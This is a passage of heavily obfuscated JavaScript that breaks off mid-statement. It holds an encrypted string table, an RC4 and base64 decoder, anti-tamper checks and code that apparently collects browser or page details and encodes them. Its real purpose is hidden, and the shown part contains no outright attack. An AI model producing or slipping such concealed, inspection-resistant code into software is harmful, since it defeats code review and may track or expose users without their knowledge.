3d','\x65\x41\x72\x43\x6e\x78\x4c\x44\x76\x38\x4f\x72\x4d\x47\x67\x38\x77\x37\x51\x45\x77\x72\x5a\x36\x62\x53\x77\x3d','\x54\x6d\x45\x70\x44\x68\x73\x79','\x77\x72\x50\x43\x6d\x38\x4f\x2f\x77\x37\x59\x71\x4f\x58\x6a\x43\x6b\x73\x4f\x66\x52\x38\x4f\x7a\x77\x37\x74\x54\x77\x36\x67\x5a\x77\x71\x70\x32\x45\x7a\x49\x54\x52\x73\x4f\x67','\x77\x71\x2f\x43\x71\x52\x70\x74\x77\x34\x48\x43\x69\x32\x67\x57\x77\x6f\x48\x44\x72\x63\x4f\x46\x77\x6f\x76\x44\x72\x73\x4b\x4c\x51\x7a\x39\x34\x77\x72\x74\x32','\x4b\x63\x4f\x50\x77\x70\x33\x43\x70\x38\x4f\x6d\x49\x41\x3d\x3d','\x77\x6f\x34\x7a\x61\x52\x35\x72\x5a\x4d\x4b\x38\x4e\x38\x4b\x69\x48\x73\x4b\x4f\x77\x71\x45\x3d','\x77\x72\x6a\x43\x6c\x63\x4f\x65\x77\x37\x6f\x76\x47\x6e\x37\x43\x6b\x73\x4f\x61\x47\x73\x4f\x37\x77\x36\x42\x36\x77\x36\x51\x2b\x77\x71\x4e\x6e\x41\x69\x4a\x56\x54\x38\x4f\x33\x54\x63\x4f\x78\x77\x6f\x72\x44\x72\x77\x58\x43\x6b\x6e\x6f\x3d','\x54\x63\x4f\x65\x77\x34\x77\x35\x63\x67\x3d\x3d','\x64\x78\x30\x74','\x77\x70\x41\x49\x77\x70\x6e\x44\x6d\x4d\x4f\x2b\x77\x36\x66\x43\x68\x73\x4b\x64\x58\x77\x3d\x3d','\x4d\x51\x68\x64\x77\x72\x72\x44\x6b\x63\x4f\x7a','\x77\x36\x78\x6f\x77\x70\x38\x50\x51\x47\x42\x6f\x46\x63\x4b\x6f\x77\x36\x76\x44\x72\x73\x4f\x70\x52\x55\x58\x44\x75\x7a\x55\x71\x4a\x4d\x4b\x43\x77\x35\x54\x43\x69\x46\x4c\x43\x73\x73\x4b\x49\x63\x6c\x37\x43\x68\x41\x3d\x3d','\x41\x79\x50\x44\x68\x73\x4b\x58\x51\x41\x3d\x3d','\x4f\x44\x48\x44\x72\x41\x3d\x3d','\x77\x37\x44\x44\x68\x33\x56\x42\x77\x70\x4c\x44\x71\x38\x4b\x71','\x56\x38\x4f\x61\x77\x34\x34\x72\x59\x38\x4f\x6f','\x77\x35\x54\x43\x6d\x47\x49\x75\x43\x58\x62\x43\x6b\x52\x62\x44\x70\x45\x54\x44\x70\x73\x4f\x6d\x44\x58\x33\x43\x73\x41\x55\x77','\x77\x72\x6c\x74\x77\x71\x6b\x6e\x65\x73\x4b\x54','\x77\x36\x56\x6c\x77\x6f\x59\x45\x52\x6d\x31\x49\x45\x73\x4b\x7a\x77\x72\x59\x3d','\x48\x4d\x4b\x6b\x77\x37\x49\x47\x58\x6a\x5a\x4b\x5a\x63\x4b\x37\x45\x73\x4b\x63\x77\x70\x44\x44\x69\x44\x68\x55\x77\x70\x45\x2b\x63\x57\x6a\x43\x6d\x77\x6e\x44\x75\x68\x41\x4d\x77\x71\x45\x43\x49\x63\x4b\x33\x77\x72\x52\x4b\x62\x48\x74\x56\x77\x72\x2f\x43\x6b\x79\x4c\x44\x68\x56\x48\x44\x73\x41\x3d\x3d','\x4f\x73\x4f\x57\x77\x70\x6a\x43\x6f\x63\x4f\x33','\x77\x72\x67\x75\x77\x34\x49\x59\x77\x72\x7a\x43\x6d\x53\x45\x34\x77\x70\x63\x6f\x77\x6f\x6f\x71\x77\x6f\x59\x3d','\x4c\x42\x51\x4a\x77\x34\x74\x48\x48\x41\x3d\x3d','\x59\x73\x4b\x54\x41\x63\x4b\x68\x56\x77\x3d\x3d','\x62\x73\x4b\x41\x46\x73\x4b\x6d\x56\x43\x74\x6d\x66\x67\x66\x44\x68\x63\x4f\x2b\x77\x35\x54\x44\x6f\x77\x78\x52\x54\x67\x6a\x44\x6d\x38\x4b\x64\x4d\x73\x4f\x45\x43\x6a\x66\x44\x74\x73\x4b\x57\x43\x44\x74\x56\x61\x6b\x39\x33\x77\x72\x4a\x37\x77\x72\x56\x30\x77\x71\x50\x43\x6f\x38\x4f\x56\x77\x6f\x6b\x3d','\x77\x72\x62\x44\x73\x63\x4f\x75\x77\x6f\x6c\x37\x4e\x73\x4b\x34\x77\x35\x62\x44\x73\x73\x4b\x2b\x4c\x4d\x4b\x58\x43\x51\x3d\x3d','\x77\x72\x35\x6e\x77\x71\x45\x36\x61\x73\x4b\x54','\x77\x70\x72\x43\x71\x53\x56\x32\x77\x71\x63\x3d','\x46\x6e\x6a\x43\x72\x73\x4b\x43\x77\x71\x46\x6b\x62\x41\x35\x2f\x77\x72\x46\x72\x77\x6f\x54\x44\x6c\x73\x4f\x79\x77\x34\x6a\x44\x72\x51\x4d\x48\x61\x47\x62\x43\x71\x6c\x35\x77\x77\x6f\x5a\x57\x57\x73\x4b\x37\x77\x70\x68\x43\x77\x35\x33\x44\x6d\x44\x4c\x44\x6d\x4d\x4f\x6f\x77\x37\x58\x43\x67\x44\x48\x44\x6a\x48\x77\x3d','\x77\x72\x73\x38\x77\x34\x73\x66\x77\x70\x67\x3d','\x77\x71\x50\x43\x68\x38\x4f\x4e\x77\x36\x45\x4a\x48\x47\x2f\x43\x6b\x38\x4f\x63\x63\x4d\x4f\x33\x77\x37\x31\x32','\x53\x73\x4f\x63\x56\x48\x4a\x46\x77\x71\x6f\x3d','\x4d\x56\x63\x31\x4f\x4d\x4b\x57','\x77\x34\x50\x43\x74\x6d\x33\x44\x6e\x79\x37\x44\x73\x56\x76\x43\x75\x6e\x4c\x44\x6c\x52\x49\x52\x44\x58\x6e\x43\x6a\x73\x4b\x4e\x4f\x38\x4b\x41\x77\x34\x76\x44\x6f\x51\x50\x44\x6e\x38\x4f\x6c\x77\x6f\x62\x43\x75\x30\x46\x48\x77\x71\x46\x63\x51\x6a\x37\x44\x76\x77\x76\x43\x72\x38\x4f\x53\x4a\x46\x37\x43\x6f\x32\x76\x43\x6a\x73\x4b\x2b\x77\x36\x5a\x35\x66\x38\x4b\x64\x61\x41\x3d\x3d','\x77\x71\x6a\x43\x72\x41\x46\x75\x77\x34\x66\x43\x6b\x6a\x55\x3d','\x77\x71\x6f\x4a\x77\x36\x50\x44\x6a\x46\x4d\x35\x77\x72\x76\x44\x75\x73\x4b\x4f\x59\x53\x50\x43\x67\x63\x4f\x74\x77\x36\x6e\x44\x67\x63\x4b\x5a\x64\x52\x58\x43\x74\x68\x7a\x43\x76\x63\x4b\x56\x77\x72\x50\x43\x6a\x73\x4b\x6f','\x62\x73\x4b\x41\x46\x73\x4b\x6d\x56\x43\x74\x6d\x66\x67\x66\x44\x68\x63\x4f\x70\x77\x35\x58\x44\x70\x77\x68\x31','\x48\x57\x48\x43\x73\x63\x4b\x59\x77\x72\x4a\x32','\x77\x71\x48\x44\x73\x4d\x4f\x71\x77\x6f\x31\x66','\x77\x71\x41\x42\x5a\x63\x4b\x36\x77\x35\x48\x43\x76\x38\x4b\x39\x77\x6f\x37\x43\x75\x6a\x44\x43\x72\x4d\x4b\x5a\x77\x36\x48\x44\x70\x38\x4f\x58\x77\x70\x72\x43\x69\x7a\x6a\x43\x74\x6d\x41\x59\x77\x37\x33\x44\x6f\x53\x6a\x43\x76\x38\x4b\x39\x4c\x31\x49\x38\x77\x36\x34\x3d','\x77\x72\x73\x54\x64\x73\x4b\x68\x77\x37\x66\x43\x75\x63\x4b\x73\x77\x6f\x2f\x43\x76\x46\x72\x43\x75\x4d\x4b\x65\x77\x36\x55\x3d','\x77\x34\x5a\x2f\x77\x34\x6a\x43\x6d\x46\x4c\x44\x6d\x77\x3d\x3d','\x47\x79\x50\x44\x6e\x4d\x4b\x4c\x51\x73\x4f\x4b\x77\x35\x2f\x43\x6d\x57\x51\x7a\x50\x4d\x4f\x68\x77\x35\x68\x54\x77\x72\x33\x44\x6a\x41\x52\x56\x4a\x69\x48\x43\x6b\x33\x51\x36\x77\x71\x68\x75\x77\x6f\x6e\x44\x68\x33\x49\x72\x77\x70\x51\x68\x77\x71\x41\x3d','\x77\x71\x6c\x6d\x77\x71\x55\x6d\x54\x38\x4b\x48\x46\x38\x4b\x73\x54\x56\x48\x44\x6a\x38\x4b\x57\x77\x35\x38\x3d','\x77\x35\x33\x43\x75\x33\x72\x44\x67\x69\x2f\x44\x76\x31\x33\x43\x75\x41\x3d\x3d','\x4b\x68\x6e\x44\x6a\x52\x37\x43\x70\x4d\x4f\x49\x5a\x47\x78\x38\x77\x34\x46\x61\x77\x72\x77\x67\x65\x6e\x38\x3d','\x77\x37\x50\x44\x6d\x32\x78\x50\x77\x6f\x38\x3d','\x77\x72\x6c\x33\x77\x71\x77\x3d','\x54\x6e\x73\x73','\x77\x34\x33\x44\x72\x68\x6a\x43\x70\x38\x4b\x52\x55\x63\x4f\x53\x77\x72\x6e\x43\x71\x58\x48\x43\x68\x73\x4f\x63\x4a\x4d\x4b\x49\x59\x38\x4b\x65\x77\x34\x7a\x43\x70\x48\x4c\x43\x67\x38\x4f\x41\x57\x31\x48\x44\x75\x52\x2f\x43\x68\x73\x4f\x31\x45\x41\x76\x44\x67\x45\x55\x7a\x77\x72\x4a\x78\x45\x38\x4b\x31\x77\x72\x76\x44\x72\x4d\x4f\x36\x77\x6f\x66\x44\x70\x38\x4f\x43\x77\x70\x59\x43\x77\x34\x66\x43\x6f\x63\x4b\x68\x77\x6f\x72\x44\x76\x38\x4b\x4b\x77\x35\x76\x44\x67\x58\x35\x62\x77\x70\x50\x43\x72\x63\x4f\x43\x77\x34\x48\x43\x6a\x77\x4e\x79\x52\x73\x4b\x6f\x49\x63\x4f\x65','\x77\x36\x6c\x57\x77\x36\x38\x3d','\x77\x71\x48\x44\x74\x73\x4f\x6b\x77\x70\x6f\x3d','\x77\x70\x72\x43\x72\x79\x74\x35','\x42\x54\x66\x44\x6d\x63\x4b\x4b','\x77\x35\x52\x6e\x77\x71\x73\x3d','\x77\x70\x41\x55\x62\x77\x3d\x3d','\x77\x71\x37\x43\x6a\x63\x4f\x42','\x57\x55\x59\x65\x77\x70\x68\x4a\x77\x34\x48\x44\x6d\x56\x44\x43\x72\x63\x4b\x57\x52\x77\x3d\x3d','\x77\x35\x72\x44\x6a\x7a\x6f\x6b','\x77\x71\x67\x2f\x77\x34\x73\x3d','\x62\x56\x51\x65\x4e\x51\x50\x43\x75\x63\x4f\x48\x77\x71\x4d\x4c\x50\x31\x42\x59\x77\x36\x34\x3d','\x61\x63\x4b\x4d\x42\x77\x3d\x3d','\x62\x68\x66\x43\x6e\x51\x3d\x3d','\x77\x71\x34\x64\x44\x77\x3d\x3d','\x42\x38\x4f\x78\x66\x48\x4a\x43\x77\x72\x6a\x43\x69\x73\x4f\x47\x45\x57\x72\x44\x76\x63\x4b\x49\x57\x6d\x74\x52\x77\x37\x4a\x7a\x50\x53\x41\x4d\x51\x6d\x59\x6f\x41\x73\x4f\x54\x41\x63\x4b\x71\x77\x72\x46\x37\x77\x70\x34\x56\x77\x71\x48\x43\x70\x6b\x77\x3d','\x41\x77\x63\x63\x77\x34\x30\x3d','\x77\x71\x72\x43\x6f\x52\x70\x74\x77\x34\x48\x43\x6b\x51\x3d\x3d','\x47\x53\x33\x44\x6a\x51\x3d\x3d','\x77\x71\x54\x44\x69\x63\x4f\x53','\x77\x72\x58\x43\x68\x73\x4f\x4e\x77\x37\x49\x38\x48\x6b\x2f\x43\x6b\x63\x4f\x4e\x57\x63\x4f\x7a\x77\x36\x64\x6a','\x47\x38\x4b\x6f\x77\x36\x4d\x3d','\x77\x36\x33\x44\x6b\x4d\x4b\x49','\x64\x69\x67\x79','\x77\x36\x6b\x6c\x5a\x44\x52\x4e\x53\x38\x4b\x54\x42\x38\x4b\x62\x4d\x38\x4b\x38\x77\x71\x30\x72\x77\x71\x34\x52\x50\x30\x54\x44\x6d\x73\x4b\x4e\x43\x55\x42\x30\x77\x71\x58\x44\x67\x63\x4b\x35\x77\x37\x6b\x6c\x47\x52\x33\x44\x70\x73\x4b\x45\x77\x37\x72\x44\x6a\x53\x67\x3d','\x77\x72\x54\x43\x67\x4d\x4f\x48\x77\x37\x49\x3d','\x77\x6f\x6f\x46\x77\x37\x50\x44\x6a\x56\x30\x74\x77\x72\x45\x3d','\x57\x73\x4f\x4b\x55\x77\x3d\x3d','\x42\x63\x4b\x73\x77\x36\x6f\x4c\x56\x69\x41\x3d','\x4f\x51\x4a\x51\x77\x71\x6a\x44\x69\x4d\x4f\x2b\x51\x6b\x67\x3d','\x77\x36\x74\x34\x77\x71\x77\x3d','\x46\x69\x33\x44\x68\x4d\x4b\x52\x53\x73\x4f\x48\x77\x34\x34\x3d','\x4a\x6b\x73\x77\x4d\x38\x4b\x55\x5a\x38\x4f\x38\x77\x34\x7a\x44\x6c\x41\x3d\x3d','\x77\x36\x46\x6d\x77\x6f\x63\x56\x53\x47\x31\x35','\x77\x70\x45\x4f\x77\x70\x4d\x3d'];(function(_0x4f29d8,_0x417223){var _0x4a13ba=function(_0x1fb34b){while(--_0x1fb34b){_0x4f29d8['\x70\x75\x73\x68'](_0x4f29d8['\x73\x68\x69\x66\x74']());}};var _0x5636f6=function(){var _0x594810={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e1e8c,_0x134e8c,_0x3430ee,_0x59016f){_0x59016f=_0x59016f||{};var _0x5b6fd3=_0x134e8c+'\x3d'+_0x3430ee;var _0x45f446=0x0;for(var _0x45f446=0x0,_0x16d3a1=_0x3e1e8c['\x6c\x65\x6e\x67\x74\x68'];_0x45f446<_0x16d3a1;_0x45f446++){var _0x28d78b=_0x3e1e8c[_0x45f446];_0x5b6fd3+='\x3b\x20'+_0x28d78b;var _0x4fa70a=_0x3e1e8c[_0x28d78b];_0x3e1e8c['\x70\x75\x73\x68'](_0x4fa70a);_0x16d3a1=_0x3e1e8c['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fa70a!==!![]){_0x5b6fd3+='\x3d'+_0x4fa70a;}}_0x59016f['\x63\x6f\x6f\x6b\x69\x65']=_0x5b6fd3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44d2f7,_0x40e462){_0x44d2f7=_0x44d2f7||function(_0x547c49){return _0x547c49;};var _0x4aca22=_0x44d2f7(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x40e462['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x53ed23=function(_0x1ec02b,_0x8b0553){_0x1ec02b(++_0x8b0553);};_0x53ed23(_0x4a13ba,_0x417223);return _0x4aca22?decodeURIComponent(_0x4aca22[0x1]):undefined;}};var _0x65b0c2=function(){var _0x59f446=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x59f446['\x74\x65\x73\x74'](_0x594810['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x594810['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x65b0c2;var _0x1ed8c5='';var _0x549c84=_0x594810['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x549c84){_0x594810['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x549c84){_0x1ed8c5=_0x594810['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x594810['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5636f6();}(_0xdd67,0x1dc));var _0x7dd6=function(_0x16a1bd,_0x4199e7){_0x16a1bd=_0x16a1bd-0x0;var _0x395e69=_0xdd67[_0x16a1bd];if(_0x7dd6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x15403c=function(){return this;};var _0x43c788=_0x15403c();var _0x18cf48='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43c788['\x61\x74\x6f\x62']||(_0x43c788['\x61\x74\x6f\x62']=function(_0x41bc0c){var _0x205533=String(_0x41bc0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2ed0b0=0x0,_0x34fc35,_0x13d8cb,_0x1199e6=0x0,_0x2ebeed='';_0x13d8cb=_0x205533['\x63\x68\x61\x72\x41\x74'](_0x1199e6++);~_0x13d8cb&&(_0x34fc35=_0x2ed0b0%0x4?_0x34fc35*0x40+_0x13d8cb:_0x13d8cb,_0x2ed0b0++%0x4)?_0x2ebeed+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x34fc35>>(-0x2*_0x2ed0b0&0x6)):0x0){_0x13d8cb=_0x18cf48['\x69\x6e\x64\x65\x78\x4f\x66'](_0x13d8cb);}return _0x2ebeed;});}());var _0x3e24e8=function(_0x1d9171,_0x3be1e8){var _0x5764a4=[],_0x35ad30=0x0,_0xe8132c,_0x44ba87='',_0x9e65ab='';_0x1d9171=atob(_0x1d9171);for(var _0x3df0fc=0x0,_0x26579=_0x1d9171['\x6c\x65\x6e\x67\x74\x68'];_0x3df0fc<_0x26579;_0x3df0fc++){_0x9e65ab+='\x25'+('\x30\x30'+_0x1d9171['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df0fc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d9171=decodeURIComponent(_0x9e65ab);for(var _0x37736a=0x0;_0x37736a<0x100;_0x37736a++){_0x5764a4[_0x37736a]=_0x37736a;}for(_0x37736a=0x0;_0x37736a<0x100;_0x37736a++){_0x35ad30=(_0x35ad30+_0x5764a4[_0x37736a]+_0x3be1e8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x37736a%_0x3be1e8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xe8132c=_0x5764a4[_0x37736a];_0x5764a4[_0x37736a]=_0x5764a4[_0x35ad30];_0x5764a4[_0x35ad30]=_0xe8132c;}_0x37736a=0x0;_0x35ad30=0x0;for(var _0xcc6b8b=0x0;_0xcc6b8b<_0x1d9171['\x6c\x65\x6e\x67\x74\x68'];_0xcc6b8b++){_0x37736a=(_0x37736a+0x1)%0x100;_0x35ad30=(_0x35ad30+_0x5764a4[_0x37736a])%0x100;_0xe8132c=_0x5764a4[_0x37736a];_0x5764a4[_0x37736a]=_0x5764a4[_0x35ad30];_0x5764a4[_0x35ad30]=_0xe8132c;_0x44ba87+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d9171['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcc6b8b)^_0x5764a4[(_0x5764a4[_0x37736a]+_0x5764a4[_0x35ad30])%0x100]);}return _0x44ba87;};_0x7dd6['\x72\x63\x34']=_0x3e24e8;_0x7dd6['\x64\x61\x74\x61']={};_0x7dd6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x19b42a=_0x7dd6['\x64\x61\x74\x61'][_0x16a1bd];if(_0x19b42a===undefined){if(_0x7dd6['\x6f\x6e\x63\x65']===undefined){var _0x480c2=function(_0x48aa8b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48aa8b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x175fec=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x175fec['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6f272f){if(!Boolean(~_0x6f272f)){return _0x6f272f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x10c267){for(var _0x2c056e=0x0,_0x4ed191=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c056e<_0x4ed191;_0x2c056e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4ed191=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x10c267(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x480c2(_0x7dd6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x7dd6['\x6f\x6e\x63\x65']=!![];}_0x395e69=_0x7dd6['\x72\x63\x34'](_0x395e69,_0x4199e7);_0x7dd6['\x64\x61\x74\x61'][_0x16a1bd]=_0x395e69;}else{_0x395e69=_0x19b42a;}return _0x395e69;};(function(){var _0x54b0de=function(){var _0x501b77=!![];return function(_0x822384,_0x5a4d01){var _0xe32007=_0x501b77?function(){if(_0x5a4d01){var _0x9162f8=_0x5a4d01['\x61\x70\x70\x6c\x79'](_0x822384,arguments);_0x5a4d01=null;return _0x9162f8;}}:function(){};_0x501b77=![];return _0xe32007;};}();var _0x1f7f10={'\x4f\x4d\x6e':function _0x28e215(_0x378c2b,_0x3e92bb){return _0x378c2b(_0x3e92bb);},'\x72\x65\x6e':function _0x14e3d0(_0xe68f88,_0x449492){return _0xe68f88<_0x449492;},'\x56\x6e\x42':function _0x63203d(_0x2b3237,_0x84d379){return _0x2b3237+_0x84d379;},'\x41\x6e\x69':function _0x2bd5d6(_0x29e138){return _0x29e138();},'\x4e\x77\x74':function _0x1fb8af(_0x1a8478,_0x3e8f1c){return _0x1a8478%_0x3e8f1c;},'\x4a\x4e\x6f':function _0x1dad26(_0x5ed250,_0x10bc47){return _0x5ed250==_0x10bc47;},'\x6c\x44\x5a':function _0x535e0a(_0x4327ed,_0x22fff7){return _0x4327ed%_0x22fff7;},'\x6d\x46\x6b':function _0x38cf5a(_0x1aa4d9,_0x35c49d){return _0x1aa4d9/_0x35c49d;},'\x56\x61\x6a':function _0x222741(_0x7848cd,_0x316eec){return _0x7848cd|_0x316eec;},'\x74\x57\x77':function _0x42314d(_0x4f4536,_0x173d00){return _0x4f4536/_0x173d00;},'\x77\x42\x6f':function _0x2ff1b8(_0x462a03,_0x2e4f36){return _0x462a03!==_0x2e4f36;},'\x53\x63\x52':function _0x23d4c0(_0x7f28f8,_0x225db7){return _0x7f28f8/_0x225db7;},'\x48\x48\x63':function _0x439daa(_0x274b94,_0x1a179b){return _0x274b94===_0x1a179b;},'\x51\x65\x6e':function _0x1f5453(_0x524556,_0x1e3858){return _0x524556%_0x1e3858;},'\x7a\x62\x61':function _0x97fcfa(_0x30ad1b,_0x2fbfc7){return _0x30ad1b(_0x2fbfc7);},'\x6e\x56\x44':function _0x3d99a8(_0x3bcd36,_0x19a186){return _0x3bcd36==_0x19a186;},'\x66\x78\x55':function _0x5b1833(_0x3b1faa,_0x2be7cb){return _0x3b1faa==_0x2be7cb;},'\x46\x75\x64':function _0x222bf3(_0x5935ce,_0x3c2c9b){return _0x5935ce(_0x3c2c9b);},'\x4d\x73\x46':function _0x5ba01c(_0x3ac54f,_0x1925cc){return _0x3ac54f==_0x1925cc;},'\x69\x71\x45':function _0x3c0bf4(_0x6ea147,_0x10c3a5){return _0x6ea147!==_0x10c3a5;},'\x65\x62\x6c':function _0x10c697(_0x9db5b,_0x3c1bc5){return _0x9db5b(_0x3c1bc5);},'\x42\x46\x45':function _0xb5c5d(_0x4b230d){return _0x4b230d();},'\x58\x67\x4a':function _0x2eb4a4(_0x5e5e85,_0x5396f4){return _0x5e5e85+_0x5396f4;},'\x4c\x46\x59':function _0xc25847(_0x4e9c92,_0x441043){return _0x4e9c92+_0x441043;}};var _0x57b9e6=this[_0x7dd6('0x0', '\x7a\x5d\x54\x26')];var _0x1e0764=_0x57b9e6[_0x7dd6('0x1', '\x36\x5d\x55\x55')];var _0x5831f3='';var _0x2a4760='';if(_0x1f7f10[_0x7dd6('0x2', '\x55\x62\x38\x47')](typeof _0x57b9e6[_0x7dd6('0x3', '\x6e\x50\x66\x23')],_0x7dd6('0x4', '\x6b\x75\x4e\x5e'))){_0x5831f3=_0x57b9e6[_0x7dd6('0x5', '\x55\x62\x38\x47')];_0x2a4760=_0x5831f3[_0x7dd6('0x6', '\x79\x5e\x36\x5b')];}var _0x351e2f=_0x57b9e6[_0x7dd6('0x7', '\x47\x37\x54\x2a')];var _0xd843de=_0x57b9e6[_0x7dd6('0x8', '\x74\x26\x63\x68')];var _0x2bd3b8=new _0x57b9e6[_0x7dd6('0x9', '\x23\x30\x62\x33')]()[_0x7dd6('0xa', '\x79\x6b\x70\x48')]();var _0x906d1d='';function _0x1c0b43(_0x3fd677){var _0x221ef1={'\x47\x4d\x4a':function _0x51eb53(_0x288fba,_0x4d382e){return _0x288fba<_0x4d382e;},'\x48\x71\x41':function _0x2f1592(_0x524b88,_0x648d6c){return _0x524b88&_0x648d6c;},'\x45\x5a\x7a':function _0x275e24(_0x411975,_0x54e75c){return _0x411975>>_0x54e75c;},'\x6f\x4e\x67':function _0x1d1f68(_0x4fb901,_0x5432a4){return _0x4fb901<<_0x5432a4;},'\x42\x6c\x63':function _0x397157(_0x4c2aac,_0x151c6b){return _0x4c2aac&_0x151c6b;},'\x4e\x71\x6e':function _0x16e21d(_0x4e5f82,_0xb27404){return _0x4e5f82|_0xb27404;},'\x47\x79\x50':function _0x15e2cb(_0x45201f,_0x1c44e2){return _0x45201f<<_0x1c44e2;},'\x46\x58\x53':function _0x3f0281(_0xa2a332,_0x437bee){return _0xa2a332>>_0x437bee;},'\x78\x71\x69':function _0x58d19e(_0x5a222e,_0x4e11d8){return _0x5a222e&_0x4e11d8;},'\x76\x55\x45':function _0x254e8f(_0x43ad0d,_0x896078){return _0x43ad0d==_0x896078;},'\x45\x4f\x59':function _0x135678(_0x4d9b8e,_0x17a74d){return _0x4d9b8e>>_0x17a74d;},'\x6c\x57\x4f':function _0x3807eb(_0x3ee95c,_0x128b81){return _0x3ee95c<<_0x128b81;},'\x54\x56\x42':function _0x29ea7d(_0x297b97,_0x3ad5fb){return _0x297b97&_0x3ad5fb;},'\x69\x73\x43':function _0x471acb(_0xd6bbcc,_0x4554ab){return _0xd6bbcc|_0x4554ab;},'\x6c\x49\x54':function _0x50e065(_0x48d9d7,_0x69611b){return _0x48d9d7&_0x69611b;}};var _0x24c089=_0x7dd6('0xb', '\x74\x26\x63\x68')[_0x7dd6('0xc', '\x49\x39\x23\x4b')]('\x7c'),_0x2fab3e=0x0;while(!![]){switch(_0x24c089[_0x2fab3e++]){case'\x30':var _0x27523f,_0x56bd09,_0x19ab8b;continue;case'\x31':_0x19ab8b=_0x3fd677[_0x7dd6('0xd', '\x55\x4e\x2a\x46')];continue;case'\x32':var _0x176b7a,_0x2a5756,_0x4b943b;continue;case'\x33':_0x27523f='';continue;case'\x34':while(_0x221ef1[_0x7dd6('0xe', '\x70\x4b\x70\x36')](_0x56bd09,_0x19ab8b)){var _0x5da31b=_0x7dd6('0xf', '\x31\x78\x59\x57')[_0x7dd6('0x10', '\x76\x79\x69\x73')]('\x7c'),_0x54aed0=0x0;while(!![]){switch(_0x5da31b[_0x54aed0++]){case'\x30':_0x176b7a=_0x221ef1[_0x7dd6('0x11', '\x6f\x7a\x53\x58')](_0x3fd677[_0x7dd6('0x12', 